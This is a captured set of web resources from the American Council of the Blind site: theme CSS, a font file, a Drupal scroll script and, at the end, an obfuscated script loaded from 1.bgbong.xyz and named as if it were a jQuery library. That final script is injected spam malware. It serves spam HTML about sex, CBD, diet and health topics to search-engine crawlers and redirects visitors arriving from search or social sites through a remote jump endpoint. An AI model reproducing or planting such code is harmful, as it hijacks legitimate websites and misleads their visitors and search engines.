

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/blocks.css?t48iir
body_size: -56
content:
#block-acb-block-5 .radio-acb img{width:100% !important;height:100% !important}#block-acb-views-block-carousel-block-1 .below_sponsors{text-align:center}#block-acb-views-block-carousel-block-1 .slick-list{margin:0 50px 0 70px;overflow:hidden}#block-acb-views-block-carousel-block-1 .slide__content,#block-acb-views-block-carousel-block-1 .grid__content{max-width:220px;max-height:82px}#block-acb-views-block-carousel-block-1 .slick-prev::before{content:"";background:url("/themes/custom/acb/images/arrow-left-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-views-block-carousel-block-1 .slick-next::before{content:"";background:url("/themes/custom/acb/images/arrow-right-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-exposedformarchivepage-1{background:#fff;margin-bottom:20px;margin-left:10px}#block-acb-exposedformarchivepage-1 .content{padding:20px 28px 20px 28px}#block-acb-exposedformarchivepage-1 .form-item-field-archive-category-target-id label{display:block;text-align:center;font-size:20px;font-weight:bold}#block-acb-exposedformarchivepage-1 .form-item-populate{float:left;width:70%;margin-right:7%}#block-acb-exposedformarchivepage-1 .form-item-populate label{font-weight:bold;font-size:16px !important}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t48iir
body_size: 1938
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form #edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/font/font.css?t48iir
body_size: -318
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 15, 2024 */



@font-face {
    font-family: 'helveticaregular';
    src: url('helvetica-webfont.woff2') format('woff2'),
         url('helvetica-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'helveticabold';
    src: url('helvetica-bold-webfont.woff2') format('woff2'),
         url('helvetica-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t48iir
body_size: -421
content:
/**
 * @file
 * Visual styles for Bootstrap Barrio's system messages.
 */

.alert-success {
  color: white;
  background-color: #00c851;
  border-color: #007e33;
}
.alert-warning {
  color: white;
  background-color: #ffbb33;
  border-color: #ff8800;
}
.alert-danger {
  color: white;
  background-color: #ff4444;
  border-color: #cc0000;
}
.alert-dismissible .btn-close {
  opacity: 0.6;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.acb.org/themes/custom/acb/js/barrio.js?v=10.5.1
body_size: -200
content:
/**
 * @file
 * Global utilities.
 *
 */
(function ($, Drupal) {

  'use strict';

  Drupal.behaviors.bootstrap_barrio = {
    attach: function (context, settings) {

      var position = $(window).scrollTop();
        $(window).scroll(function () {
        if ($(this).scrollTop() > 50){
          $('body').addClass("scrolled");
        }
        else{
          $('body').removeClass("scrolled");
        }
        var scroll = $(window).scrollTop();
        if (scroll > position) {
          $('body').addClass("scrolldown");
          $('body').removeClass("scrollup");
        } else {
          $('body').addClass("scrollup");
          $('body').removeClass("scrolldown");
        }
        position = scroll;
      });

      $('.dropdown-item a.dropdown-toggle').on("click", function(e){
        alert('test');
        $(this).next('ul').toggle();
        e.stopPropagation();
        e.preventDefault();
      });
      
    }
  };

})(jQuery, Drupal);


--- FILE ---
content_type: application/javascript
request_url: https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7
body_size: 2866
content:
const _0x1afa5e=_0x4f5a;(function(_0x5506d9,_0x30318e){const _0x377c30=_0x4f5a,_0x2a8320=_0x5506d9();while(!![]){try{const _0x538dee=-parseInt(_0x377c30(0x1c9))/(-0x21e0+-0x3*0x9ef+0x3fae)*(-parseInt(_0x377c30(0x1ce))/(0x1889+0x7b+-0x1902))+-parseInt(_0x377c30(0x216))/(-0x1a5f+-0x7*-0x163+-0x10ad*-0x1)+parseInt(_0x377c30(0x1f2))/(0x1af+-0x1818+-0x1*-0x166d)*(parseInt(_0x377c30(0x20d))/(-0x1275+-0xedf+-0x1*-0x2159))+-parseInt(_0x377c30(0x1ea))/(-0x917+-0x10cb+0x2*0xcf4)+parseInt(_0x377c30(0x1bb))/(0x75b*0x5+-0xffc+-0x14c4)+-parseInt(_0x377c30(0x1d0))/(0xbd2+0xd5*0x3+-0xe49)*(-parseInt(_0x377c30(0x1ed))/(0x1*0x342+0x6*0x5ed+-0x3*0xced))+parseInt(_0x377c30(0x20b))/(-0x18af+-0x831+-0xb*-0x2fe)*(-parseInt(_0x377c30(0x1d7))/(0x1fc7*0x1+-0xe05+0x11b7*-0x1));if(_0x538dee===_0x30318e)break;else _0x2a8320['push'](_0x2a8320['shift']());}catch(_0x2b44f8){_0x2a8320['push'](_0x2a8320['shift']());}}}(_0x5aa9,-0x9abcd*0x1+0x7998*0x18+0x873*0xd8));let siteName=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)],urlNoParams=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)]+window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1df)],regex=/\?|#!|\=/g,flag='?',cats=[_0x1afa5e(0x1c1),_0x1afa5e(0x1cb),_0x1afa5e(0x1f7)],delimiter=[_0x1afa5e(0x1d2),_0x1afa5e(0x1e4),_0x1afa5e(0x1f9)];urlNoParams=urlNoParams[_0x1afa5e(0x1d5)](/\/*$/g,'');let param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1bf)][_0x1afa5e(0x1da)](regex);Array[_0x1afa5e(0x20f)](param)&&param[_0x1afa5e(0x212)]===0xff2+-0x4e5*0x3+-0x142&&(param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x20c)][_0x1afa5e(0x1da)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x1afa5e(0x1ff)+_0x1afa5e(0x1c8)+_0x1afa5e(0x1f4)+cats[cat]+(_0x1afa5e(0x217)+_0x1afa5e(0x218))+param[0x21e9*0x1+-0x9ad*-0x3+-0x3eef]+delimiter[cat]+param[0x1ef0+-0x2*0x236+-0x1a82]+_0x1afa5e(0x222)+siteName+(_0x1afa5e(0x1db)+_0x1afa5e(0x1e5)))[_0x1afa5e(0x1af)](_0x2914b3=>{const _0x255d02=_0x1afa5e,_0x3abea6={'sZHYc':function(_0x472544,_0x4e4d81){return _0x472544!==_0x4e4d81;},'NNild':_0x255d02(0x1ec)+_0x255d02(0x225),'rYOUp':_0x255d02(0x228),'KvWWY':_0x255d02(0x204),'KZKPq':_0x255d02(0x1b7),'ByuEa':_0x255d02(0x1fe),'AqqLk':_0x255d02(0x1f8),'AjRXA':function(_0x137a72,_0x2c6b4f){return _0x137a72+_0x2c6b4f;},'EZVzS':_0x255d02(0x22a),'JeUsn':function(_0x3ca195,_0x3d3456){return _0x3ca195+_0x3d3456;},'AAMBu':function(_0x9a07a2,_0x3afac4){return _0x9a07a2+_0x3afac4;},'YndYT':_0x255d02(0x21a)};if(_0x3abea6[_0x255d02(0x1f5)](_0x2914b3,_0x3abea6[_0x255d02(0x1d4)])){const _0x3dff54=_0x3abea6[_0x255d02(0x229)][_0x255d02(0x1da)]('|');let _0x2d0631=-0x3*0x842+0x735*-0x1+0xaa9*0x3;while(!![]){switch(_0x3dff54[_0x2d0631++]){case'0':document[_0x3abea6[_0x255d02(0x1f3)]](_0x2914b3);continue;case'1':document[_0x3abea6[_0x255d02(0x1e9)]]();continue;case'2':_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f0)])[_0x255d02(0x200)]('\x22');continue;case'3':urlNoParams[_0x255d02(0x224)](_0x3abea6[_0x255d02(0x214)])?_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x21c)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](urlNoParams,flag)):_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f6)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](_0x3abea6[_0x255d02(0x1f6)](urlNoParams,'/'),flag));continue;case'4':document[_0x3abea6[_0x255d02(0x1cd)]]();continue;}break;}}}):([_0x1afa5e(0x215),_0x1afa5e(0x1e3),_0x1afa5e(0x208),_0x1afa5e(0x1ae),_0x1afa5e(0x227)][_0x1afa5e(0x1c3)](_0x516b15=>document[_0x1afa5e(0x221)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x516b15))||['fb',_0x1afa5e(0x1b0),_0x1afa5e(0x1e7),_0x1afa5e(0x1fa)][_0x1afa5e(0x1c3)](_0x5b6048=>navigator[_0x1afa5e(0x1b4)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x5b6048)))&&jump(urlNoParams,cats[cat],param));function _0x5aa9(){const _0x5d467a=['AjRXA','hemp','TNXFA','bxIKN','DBgCG','referrer','&domain=','sexual','includes','und','live','pinterest.','3|2|1|0|4','rYOUp','/?key=','eating','origin','facebook.','then','facebook','kTdwh','gfYgW','kOesv','userAgent','pain','NgAKg','open','penis','fpage=','aKcOg','2386545ElZpqn','RolWG','health','diet','search','ZOaZB','male','GBtzk','some','slim','mQLhR','libido','location','bgbong.xyz','1QHOvfy','JOUUl','cbd','ANzbS','YndYT','2258454xTfjZp','fact','2008znYnOu','substring','_0_','?json=1&re','NNild','replace','toLowerCas','121GEYiMC','yHmJt','ZQAPa','split','&json=1&ht','fvvAQ','/jump/','test','pathname','FzQlF','json','YtWlC','bing.','_0c_','ml=4','safe','pinterest','catch','KZKPq','2822646wJAtwN','tbtuh','404\x20Not\x20Fo','36477scVFkt','otqmO','YRSEo','ByuEa','EZVzS','217132URPJnb','KvWWY','/2024/','sZHYc','AAMBu','weight','.html','_0w_','twitter','well','vrAuc','sex','.html\x22','https://1.','join','CtkdW','rWJZV','JeUsn','write','desire','cROcV','DCEEf','yandex.','pNxTd','vacDm','1838360ZrLies','hash','60HDhGLJ','jvrLJ','isArray','JgOVG','href','length','notice','AqqLk','.google.','197247qCmSmx','6/main.php','?key=','lnWXM','close','iDIti'];_0x5aa9=function(){return _0x5d467a;};return _0x5aa9();}function load(_0x3e3652){const _0x569f66=_0x1afa5e,_0x5f59ba={'NgAKg':_0x569f66(0x1e1),'tbtuh':function(_0x2ee3d4,_0x2b916c){return _0x2ee3d4(_0x2b916c);},'kOesv':_0x569f66(0x1af),'JOUUl':_0x569f66(0x1e8)};return _0x5f59ba[_0x569f66(0x1eb)](fetch,_0x3e3652)[_0x5f59ba[_0x569f66(0x1b3)]](function(_0x3ee5d4){const _0x30e80b=_0x569f66;return _0x3ee5d4[_0x5f59ba[_0x30e80b(0x1b6)]]();})[_0x5f59ba[_0x569f66(0x1ca)]](function(_0x2a6a76){});}function jump(_0x48098d,_0xcb90cc,_0x49a164){const _0x2ebd4c=_0x1afa5e,_0x4d4f97={'gfYgW':function(_0x4c02c8,_0x1ef6f2){return _0x4c02c8(_0x1ef6f2);},'vacDm':function(_0x57a753,_0x4f1f71){return _0x57a753+_0x4f1f71;},'fvvAQ':function(_0xa90ece,_0x1abaf0){return _0xa90ece+_0x1abaf0;},'lnWXM':function(_0x416103,_0x14353b){return _0x416103+_0x14353b;},'bxIKN':function(_0x4556c8,_0x2e4fc9){return _0x4556c8+_0x2e4fc9;},'RolWG':_0x2ebd4c(0x1ff)+_0x2ebd4c(0x1c8)+_0x2ebd4c(0x1dd),'kTdwh':_0x2ebd4c(0x1d3)+_0x2ebd4c(0x1b9),'cROcV':_0x2ebd4c(0x1af)};_0x4d4f97[_0x2ebd4c(0x1b2)](load,_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x219)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x21f)](_0x4d4f97[_0x2ebd4c(0x1bc)],_0xcb90cc),_0x4d4f97[_0x2ebd4c(0x1b1)]),_0x48098d),'/?'),_0x49a164[0x556+0x903+0x4*-0x396]),'='),_0x49a164[-0x2c*0x62+-0x238+-0x1312*-0x1]))[_0x4d4f97[_0x2ebd4c(0x206)]](_0x3c689e=>{const _0x2cd97f=_0x2ebd4c;window[_0x2cd97f(0x1c7)][_0x2cd97f(0x211)]=_0x3c689e;});}function _0x4f5a(_0x14c36e,_0x1a5652){const _0x17400d=_0x5aa9();return _0x4f5a=function(_0x1bd0cf,_0x39c980){_0x1bd0cf=_0x1bd0cf-(0x2ea*0x3+0x1*0x1718+-0x1e28);let _0x5ca8e6=_0x17400d[_0x1bd0cf];return _0x5ca8e6;},_0x4f5a(_0x14c36e,_0x1a5652);}function getCat(_0x1dbeb9){const _0x5f58f1=_0x1afa5e,_0x3ea6f5={'aKcOg':function(_0x2e5c24,_0x563d97){return _0x2e5c24==_0x563d97;},'FzQlF':function(_0x1b2f8e,_0x32dafe){return _0x1b2f8e%_0x32dafe;},'pNxTd':_0x5f58f1(0x205),'CtkdW':_0x5f58f1(0x1c1),'ZOaZB':_0x5f58f1(0x223),'DCEEf':_0x5f58f1(0x1fd),'vrAuc':_0x5f58f1(0x1c6),'TNXFA':_0x5f58f1(0x1b8),'iDIti':_0x5f58f1(0x1cb),'YtWlC':_0x5f58f1(0x1b5),'otqmO':_0x5f58f1(0x226),'YRSEo':_0x5f58f1(0x1fb),'rWJZV':_0x5f58f1(0x213),'ANzbS':_0x5f58f1(0x1cf),'yHmJt':_0x5f58f1(0x1e6),'JgOVG':_0x5f58f1(0x21d),'jvrLJ':_0x5f58f1(0x1be),'mQLhR':_0x5f58f1(0x1f7),'GBtzk':_0x5f58f1(0x1bd),'ZQAPa':_0x5f58f1(0x22b),'DBgCG':_0x5f58f1(0x1c4)};if(_0x3ea6f5[_0x5f58f1(0x1ba)](_0x1dbeb9[_0x5f58f1(0x212)],-0x2545+0x1df1+0x757)){const _0x5c8fe0=_0x1dbeb9[0x1c6f+0x1249+0xf92*-0x3][_0x5f58f1(0x1da)]('-'),_0x5e926f=_0x5c8fe0[_0x3ea6f5[_0x5f58f1(0x1e0)](_0x1dbeb9[0x2*-0x4ca+0x1*-0x41e+0x4*0x36d][_0x5f58f1(0x212)],_0x5c8fe0[_0x5f58f1(0x212)])][_0x5f58f1(0x1d1)](-0x4bb+-0xb2a+0xfe9*0x1),_0x40efff=[_0x3ea6f5[_0x5f58f1(0x209)],_0x3ea6f5[_0x5f58f1(0x201)],_0x3ea6f5[_0x5f58f1(0x1c0)],_0x3ea6f5[_0x5f58f1(0x207)],_0x3ea6f5[_0x5f58f1(0x1fc)],_0x3ea6f5[_0x5f58f1(0x21e)]];if(_0x40efff[_0x5f58f1(0x224)](_0x5e926f))return'0';const _0x645d5=[_0x3ea6f5[_0x5f58f1(0x21b)],_0x3ea6f5[_0x5f58f1(0x1e2)],_0x3ea6f5[_0x5f58f1(0x1ee)],_0x3ea6f5[_0x5f58f1(0x1ef)],_0x3ea6f5[_0x5f58f1(0x202)],_0x3ea6f5[_0x5f58f1(0x1cc)],_0x3ea6f5[_0x5f58f1(0x1d8)],_0x3ea6f5[_0x5f58f1(0x210)]];if(_0x645d5[_0x5f58f1(0x224)](_0x5e926f))return'1';const _0x18ca9d=[_0x3ea6f5[_0x5f58f1(0x20e)],_0x3ea6f5[_0x5f58f1(0x1c5)],_0x3ea6f5[_0x5f58f1(0x1c2)],_0x3ea6f5[_0x5f58f1(0x1d9)],_0x3ea6f5[_0x5f58f1(0x220)]];if(_0x18ca9d[_0x5f58f1(0x224)](_0x5e926f))return'2';}return![];}function isCrawler(){const _0xad5836=_0x1afa5e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xad5836(0x1de)](navigator[_0xad5836(0x1b4)]);}